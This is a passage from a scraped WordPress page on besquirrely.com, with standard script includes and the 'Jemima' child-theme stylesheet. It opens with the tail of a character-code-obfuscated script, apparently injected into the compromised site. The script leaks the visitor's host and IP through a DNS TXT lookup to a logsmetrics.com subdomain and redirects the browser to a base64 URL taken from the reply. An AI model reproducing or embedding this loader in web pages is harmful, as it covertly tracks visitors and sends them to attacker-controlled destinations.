114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http://besquirrely.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://besquirrely.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"http://besquirrely.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://besquirrely.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://besquirrely.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://besquirrely.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://besquirrely.com/wp-content/themes/jemima/style.css
body_size: 1540
content:
/*


Theme Name: Jemima a child theme of twenty eleven


Template: twentyeleven


Theme URI: http://wordpress.org/extend/themes/twentyeleven


Author: Robyn at The Blog Boat


Author URI: www.theblogboat.co.za



*/





/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html


-------------------------------------------------------------- */


@import url("../twentyeleven/style.css");





.entry-content, .entry-summary {


padding:1.0em 0 0;





}





ul, ol{





margin:0px;


}


ul


{





list-style:none;


line-height: 22px;


text-decoration: underline;





}











.entry-header .comments-link a {





display:none}





img[class*="align"], img[class*="wp-image-"], #content .gallery .gallery-icon img {


border: 0px;


padding: 0px;








}








.sep


{


display:none


}





#page {


margin: 2em auto;


max-width: 1030px;


}





#branding {





border-top:none;


}








body {


 background-image:url('bg.jpg')





}





#access li:hover > a, #access a:focus





{





background-color:none; background:none; color: #333031;


}





p 





{line-height: 1.6;}








#access { float:none; box-shadow:none; background-image:url('menu.png'); background-repeat:no-repeat;text-align:center;line-height: 40px;}





#access a { 


line-height: 2.333em;


font-family: 'Archivo Narrow', sans-serif;


color: white;


display: block;


text-transform: uppercase;


letter-spacing:1px;





padding: 0 1.2125em;


text-decoration: none;





}





.entry-meta a





{








font-weight:normal


}





.entry-meta {


font-size:10px;


letter-spacing:0.1em








}





a





{


color:#b7d6c6





}





#access ul { display:inline-block; margin: 0 0 -7px; padding-top: 4px;}








#access div { margin: 0 0 0 0; }





.entry-title





{


padding-bottom:0px





}





.entry-title, .entry-title a


{


font-family: 'Droid Serif', serif;


font-style: italic;


font-size: 14px;


font-weight:normal;


letter-spacing: 0.08em;








}














.entry-title a:hover


{





color:#b7d6c6


}





.widget-title {


font-family: 'Archivo Narrow', sans-serif;





}








body, input, textarea {





font:12px Arial;


}








#content {


margin: 0 34% 0 3.8%;


width: 70.4%;


}








#secondary {


margin-top: 20px;


float: right;


margin-right: 3.4%;


width: 19.4%;


}





.single #author-info {


    background: #f9f9f9;


    border-top: 1px solid #ddd;


    border-bottom: 1px solid #ddd;


    margin: 2.2em 0% 0 0%;


    padding: 20px 35.4%;


}





.hentry, .no-results {





border-bottom:0px;


background: url('footer.png') no-repeat bottom center;





}








#access .current-menu-item > a, #access .current-menu-ancestor > a, #access .current_page_item > a, #access .current_page_ancestor > a {


font-weight: normal;





}








#respond {


background: none;


border: none;


-moz-border-radius: 0px;


border-radius: 0px;


margin: 0;


padding: 0em;


position: relative;


width: 68.9%;





}











#reply-title {


color: #373737;


font-size: 18px;


font-weight: bold;


line-height: 30px;


font-family: 'Droid Serif', serif;





}








#respond input#submit {


background: #b7d5c5;


border: none;


-moz-border-radius: 3px;


border-radius: 3px;


-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


color: #fff;


cursor: pointer;


font-size: 15px;


margin: 20px 0;


padding: 5px 22px 5px 22px;


position: relative;


left: 0px;


text-shadow: 0 0px 0 rgba(0,0,0,0);


}








.commentlist > li.bypostauthor {


background: none;


border-color: none;


}





.commentlist > li.bypostauthor::before {


content:none





}








#site-generator {


background: none;


background-image: url('bg.jpg');


border-top: none;


color: #666;


font-size: 12px;


line-height: 2.2em;


padding: 2.2em 0.5em;


text-align: center;


}